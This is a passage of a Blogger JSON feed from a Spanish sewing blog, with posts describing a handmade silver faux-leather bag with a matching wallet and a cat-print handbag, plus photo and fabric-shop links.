\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4277698824118243502\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html","title":"Farbenmix '19"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s72-c\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-2541703541013884967"},"published":{"$t":"2019-03-20T18:39:00.000+01:00"},"updated":{"$t":"2019-03-20T18:39:30.592+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cartera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monedero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"regalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Bolso ligero y carterita doble"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB57aStVHIz6HPMwEvtulQARUHpaYaZU8whOLEVi1kEH23xV8Ltya-0f08fPQBvpf8EBezgsWc2PXsYdfjgDKOf8HlxFOpKPHOeFbOqWISEb9vtG3oEz8znkUYcPOiXpHgtiJK7td6O60\/s1600\/IMG_20190314_192414.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1600\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB57aStVHIz6HPMwEvtulQARUHpaYaZU8whOLEVi1kEH23xV8Ltya-0f08fPQBvpf8EBezgsWc2PXsYdfjgDKOf8HlxFOpKPHOeFbOqWISEb9vtG3oEz8znkUYcPOiXpHgtiJK7td6O60\/s640\/IMG_20190314_192414.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHace poco estrené mi #bolsolustro, ¿lo recordáis? (\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2018\/12\/bolsolustro.html\" target=\"_blank\"\u003Ever aquí\u003C\/a\u003E)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nComo resultó ser ligero y práctico, repito experiencia, pues me parece genial para hacer un regalo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPuedes encontrar el patrón y el tutorial para coserlo \u003Ca href=\"http:\/\/www.adictasalhilo.com\/cose-conmigo-lustro-dia-1\/\" target=\"_blank\"\u003Eaquí \u003C\/a\u003E(gracias de nuevo, \u003Ca href=\"http:\/\/www.adictasalhilo.com\/\" target=\"_blank\"\u003E@adictasalhilo\u003C\/a\u003E!)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOxC2pVFlL0p5cHvc4cVTnjZbrHlVIKgWEIQluRnWw6Ci6Zm7IhP4zqSyH9sbizRLhLzavOIzRBu_r-wxrmcgd2iW98Nhqts1rvVyhuq9vodvS5c5Ioj0xBd4JKXDCRKnR4LOEspLrhT4\/s1600\/IMG_20190314_192159.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1600\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOxC2pVFlL0p5cHvc4cVTnjZbrHlVIKgWEIQluRnWw6Ci6Zm7IhP4zqSyH9sbizRLhLzavOIzRBu_r-wxrmcgd2iW98Nhqts1rvVyhuq9vodvS5c5Ioj0xBd4JKXDCRKnR4LOEspLrhT4\/s640\/IMG_20190314_192159.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEn esta ocasión, la base principal es una polipiel plateada, genial para esta primavera. Se trata de una polipiel de un grosor medio, que os puedo asegurar que aguanta carros y carretas. Estrené, si no recuerdo mal, esta polipiel con mi \u003Ca href=\"http:\/\/www.kiwakawaii.com\/2017\/10\/maxi-bolso.html\" target=\"_blank\"\u003Ebolsa de estampado música\u003C\/a\u003E, y a pesar de utilizarla tooooodos los días, la polipiel está perfecta.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTL3IyPEZLlStqTPkGRDaaNjDE_muNQlAtJJW-0EwIQKTeZs8cW4PgVn5bmulPgvCnMq6vAG9OY0HgGKNZAAny9nhDo0HtrNuQxvOHrK29KYaEBUZH82_4uHJUWG8aG-5IS5oCQP-BW0\/s1600\/IMG_20190314_192149.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUTL3IyPEZLlStqTPkGRDaaNjDE_muNQlAtJJW-0EwIQKTeZs8cW4PgVn5bmulPgvCnMq6vAG9OY0HgGKNZAAny9nhDo0HtrNuQxvOHrK29KYaEBUZH82_4uHJUWG8aG-5IS5oCQP-BW0\/s640\/IMG_20190314_192149.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPara adornar el tirador de la cremallera, he bordado a máquina una \"M\" en la polipiel\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3WstBsrtdgmZkPldQJy4CkHp1CvbwRNMQsoy5T3s43ge_pEmJU7Ah8PXyyN0CveXzSq9y3qF2i4bci6BIbe0HLoYysogR_DWpzeupEGre0cCUfPZcYAp6ryo3l3iSU27yOwM98kAOptw\/s1600\/IMG_20190314_192205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3WstBsrtdgmZkPldQJy4CkHp1CvbwRNMQsoy5T3s43ge_pEmJU7Ah8PXyyN0CveXzSq9y3qF2i4bci6BIbe0HLoYysogR_DWpzeupEGre0cCUfPZcYAp6ryo3l3iSU27yOwM98kAOptw\/s400\/IMG_20190314_192205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nComo telas estampadas, he elegido una loneta resinada con estampado de diamantes, una loneta con estampado geométrico y una tela de algodón de topos azules. Todas las telas son de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2fgk5NYsSsfcg5mCkBySwrFaiNUD9uUtWtndqBVT80-TIPTZErC5k05PeR1Uj9h8oT314x9z5YGZCjK24B54NQCynsF_rJS3cNigwXXAFfYKZkVx4bfp39Fto-xP_xKRyxkhBvcj_BNk\/s1600\/IMG_20190314_192217.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2fgk5NYsSsfcg5mCkBySwrFaiNUD9uUtWtndqBVT80-TIPTZErC5k05PeR1Uj9h8oT314x9z5YGZCjK24B54NQCynsF_rJS3cNigwXXAFfYKZkVx4bfp39Fto-xP_xKRyxkhBvcj_BNk\/s640\/IMG_20190314_192217.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY para completar, una carterita (un Kiwo), pero esta vez con dos compartimentos para tarjetas y uno grande para el dinero. He utilizado las mismas telas que para el bolso. El tutorial para la carterita (la versión sencilla), puedes encontrarlo \u003Ca href=\"http:\/\/www.kiwakawaii.com\/p\/monedero.html\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhryiz9v3CXFtwFAVeQuzb2vgLI3Zdo9iCvT8xBSOOiEm_VFa7Vs_d3b09Onm8OYBkITOl1tOGzOmbaVs0HUybx1zvT1x_D1Uf8cVF-9AvYw9fUxuCMGTxIWTJMn0v2kExX1EM7VsexJEk\/s1600\/IMG_20190314_192258.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1600\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhryiz9v3CXFtwFAVeQuzb2vgLI3Zdo9iCvT8xBSOOiEm_VFa7Vs_d3b09Onm8OYBkITOl1tOGzOmbaVs0HUybx1zvT1x_D1Uf8cVF-9AvYw9fUxuCMGTxIWTJMn0v2kExX1EM7VsexJEk\/s640\/IMG_20190314_192258.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWIwsnoSMJWK1eRv_xvaDGPah8NrM9TsKaqNiswC-6Q3a_p9fByY_HlfzeMJq4WIh7hsm45rSel-DbEhU0LzuADrWS7AGBXO2yTn0JG-DASHqoDQi00Q-O9DXNmj5lPL37N550tdL2u5U\/s1600\/IMG_20190314_192323.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1600\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWIwsnoSMJWK1eRv_xvaDGPah8NrM9TsKaqNiswC-6Q3a_p9fByY_HlfzeMJq4WIh7hsm45rSel-DbEhU0LzuADrWS7AGBXO2yTn0JG-DASHqoDQi00Q-O9DXNmj5lPL37N550tdL2u5U\/s640\/IMG_20190314_192323.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLas telas puedes encontrarlas en \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E\u003Cbr \/\u003E\nLa cinta de algodón, cremalleras, snaps y accesorios para bolsos, en \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzxcya9pMkV5nZU_osH0v34BmkI6QOIDhLhPLViZoW28mFkRS3nPnzRNQR5FMaSA8TH0CygGkBQ-okiL-RBJVgcWGpiVUotrVgIjnLFyLLtLCMs8til0Ll8DX8M1b_pThYODH1r_Q8ac\/s1600\/IMG_20190314_192353.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"1600\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzxcya9pMkV5nZU_osH0v34BmkI6QOIDhLhPLViZoW28mFkRS3nPnzRNQR5FMaSA8TH0CygGkBQ-okiL-RBJVgcWGpiVUotrVgIjnLFyLLtLCMs8til0Ll8DX8M1b_pThYODH1r_Q8ac\/s400\/IMG_20190314_192353.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/2541703541013884967\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/03\/bolso-ligero-y-carterita-doble.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2541703541013884967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/2541703541013884967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/03\/bolso-ligero-y-carterita-doble.html","title":"Bolso ligero y carterita doble"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB57aStVHIz6HPMwEvtulQARUHpaYaZU8whOLEVi1kEH23xV8Ltya-0f08fPQBvpf8EBezgsWc2PXsYdfjgDKOf8HlxFOpKPHOeFbOqWISEb9vtG3oEz8znkUYcPOiXpHgtiJK7td6O60\/s72-c\/IMG_20190314_192414.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-877285809043377693"},"published":{"$t":"2019-01-07T09:10:00.000+01:00"},"updated":{"$t":"2019-01-07T09:10:17.054+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Bolso gatos"},"content":{"type":"html","$t":"Hoy os enseño un bolso distinto a los que suelo coser...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivJ9oNGwqQUwVBFbBWV074fY50JhjqQZkg6tOMFfnMxMXjaEFn5VUNQSW4C7R4MvU5f2YrVUzRneAfSGev61Ld9mLeLhySwYVabrw92oNR8SczSmlzGVVPflEXN6j6bSedXwg7sJxxF90\/s1600\/bolsogatos12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivJ9oNGwqQUwVBFbBWV074fY50JhjqQZkg6tOMFfnMxMXjaEFn5VUNQSW4C7R4MvU5f2YrVUzRneAfSGev61Ld9mLeLhySwYVabrw92oNR8SczSmlzGVVPflEXN6j6bSedXwg7sJxxF90\/s640\/bolsogatos12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara empezar, es para llevar en la mano, en vez de llevarlo al hombro o cruzado. Lleva dos asas cortas en cinta ancha de algodón.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKUYE46Mb-ksN_TZUkbafZEDZBRjckfOlxJVBon3pM7BO1bke3-yv6coHPqM0ohT-o03NyZjC7Bl33-0R6zaJ8WrahYyu2HcN1K9ymXRyDAeQvNPBGqRVxfnKl3bvkPP4CVX2cDAxijg0\/s1600\/bolsogatos3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKUYE46Mb-ksN_TZUkbafZEDZBRjckfOlxJVBon3pM7BO1bke3-yv6coHPqM0ohT-o03NyZjC7Bl33-0R6zaJ8WrahYyu2HcN1K9ymXRyDAeQvNPBGqRVxfnKl3bvkPP4CVX2cDAxijg0\/s640\/bolsogatos3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAdemás, al contrario de lo que suelo diseñar, este es más alto que ancho. Para reducir esta característica he combinado la tela principal (un patch de algodón precioso de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E con estampado de gatos), con una sarga marrón chocolate en la base.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRw-qb5EIi8DyezzvKg_4jwTaGqV5rPRllT878UfreiQMuZ2m8f1KoyJaHNif263eFTlS57OSYeC94JaECk7jKI4OIgFvE1LcMqvAmqnc2mvdwajVG7h3u-CSbACHTF1ejvR8iwvCKYZg\/s1600\/bolsogatos1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRw-qb5EIi8DyezzvKg_4jwTaGqV5rPRllT878UfreiQMuZ2m8f1KoyJaHNif263eFTlS57OSYeC94JaECk7jKI4OIgFvE1LcMqvAmqnc2mvdwajVG7h3u-CSbACHTF1ejvR8iwvCKYZg\/s640\/bolsogatos1.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY es que aunque suelo tener stock disponible de las mochilas y bolsos que coso para \u003Ca href=\"https:\/\/thesewingcat.com\/11-artesaniam\" target=\"_blank\"\u003Emi tienda\u003C\/a\u003E, a veces me encargan productos con características muy concretas, y yo los hago realidad encantada!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsM7ArJkradQxFncKtMYKjoSjqVMppQBfvsLp-EDv8B4LEZEJlAjV0JO_YnA4rfyK62HIcBBZ9Dx9Q1juryVMrgYc6tRfMZcwZ8up3IS3-KS0icKwGtf3HWshlocNrqZmzteSxt1LVguE\/s1600\/bolsogatos10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsM7ArJkradQxFncKtMYKjoSjqVMppQBfvsLp-EDv8B4LEZEJlAjV0JO_YnA4rfyK62HIcBBZ9Dx9Q1juryVMrgYc6tRfMZcwZ8up3IS3-KS0icKwGtf3HWshlocNrqZmzteSxt1LVguE\/s640\/bolsogatos10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn la parte trasera un bolsillo con cremallera, adornado con un abalorio de madera, en el interior tela de algodón de topitos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSj5cpBsqrAsNqBTY2OX0bvMrI1jYN8rjWyi-N2KOLtZqB_AkKu3TU4SwQx2wAje82dSkZ-ArkOh4CUIuGTyDIgr5PCsuHI5qkg-jLAxJK7D_kw97s568-6bX47cY9KsWF3XiKbcUb1s4\/s1600\/bolsogatos4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSj5cpBsqrAsNqBTY2OX0bvMrI1jYN8rjWyi-N2KOLtZqB_AkKu3TU4SwQx2wAje82dSkZ-ArkOh4CUIuGTyDIgr5PCsuHI5qkg-jLAxJK7D_kw97s568-6bX47cY9KsWF3XiKbcUb1s4\/s640\/bolsogatos4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19ZGWIWudy2MjNqHzo0e0KTPjAeun5ywQguOiHARpj45wVnGZKd3v6C7cyDGd85L4e2lBbNA2f6hLHuUGBYpMze9VvqOAqroRUN03_bcXqPCp8afJ5TqFPvkGwVhqEjSRMpo3nR2harE\/s1600\/bolsogatos5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi19ZGWIWudy2MjNqHzo0e0KTPjAeun5ywQguOiHARpj45wVnGZKd3v6C7cyDGd85L4e2lBbNA2f6hLHuUGBYpMze9VvqOAqroRUN03_bcXqPCp8afJ5TqFPvkGwVhqEjSRMpo3nR2harE\/s400\/bolsogatos5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl cierre del bolso, con cremallera. Lleva unas tapetas que sirven de tope para la cremallera a la vez quedan decorativas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fNq0do3tMXr2igi8kYJolJM4OY83Qlw_Y-52g8TOny3BWfLhpQppcJbZBeIUomLICl_DN-rj8OSGjIW9chSveOqqHCI_JoAnB2pht3UFLlaN_1vUHogzkdqxkBtl7xmhBdlaE_8Pluc\/s1600\/bolsogatos6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fNq0do3tMXr2igi8kYJolJM4OY83Qlw_Y-52g8TOny3BWfLhpQppcJbZBeIUomLICl_DN-rj8OSGjIW9chSveOqqHCI_JoAnB2pht3UFLlaN_1vUHogzkdqxkBtl7xmhBdlaE_8Pluc\/s400\/bolsogatos6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwSvKhmjK_qKp7_kgBlC8Ag79fUtoC38ZkFsmazaOs7M2X4QOYLBWxPPXKDAggPDek67qpYmkf6BIEbqiVwfnOvdbW-QST6gmmoBNna305_pOKDSAdzVuu62HmqnFdqR3VxVwtAPY8_w\/s1600\/bolsogatos9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwSvKhmjK_qKp7_kgBlC8Ag79fUtoC38ZkFsmazaOs7M2X4QOYLBWxPPXKDAggPDek67qpYmkf6BIEbqiVwfnOvdbW-QST6gmmoBNna305_pOKDSAdzVuu62HmqnFdqR3VxVwtAPY8_w\/s400\/bolsogatos9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEn el interior, de algodón de topitos, un bolsillo sencillo para llevar el móvil.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6ojXfm4vSHCoAtL9Llb0j_CrmI9P2cQDomZ1MG22mSiPeOxhWuAcSyXMxmF6nijMls9BP9GqBAebPXaJrJugXhYTSCq0g6ILRYNQm0_ut6UtCYjqmYV6Rrbu4Q0FW8UrqGI2F8nPY-g\/s1600\/bolsogatos7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6ojXfm4vSHCoAtL9Llb0j_CrmI9P2cQDomZ1MG22mSiPeOxhWuAcSyXMxmF6nijMls9BP9GqBAebPXaJrJugXhYTSCq0g6ILRYNQm0_ut6UtCYjqmYV6Rrbu4Q0FW8UrqGI2F8nPY-g\/s400\/bolsogatos7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTodo el bolso está entretelado con entretela para bolsos para darle cuerpo, de forma que no pierde la forma aún siendo muy ligero.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" 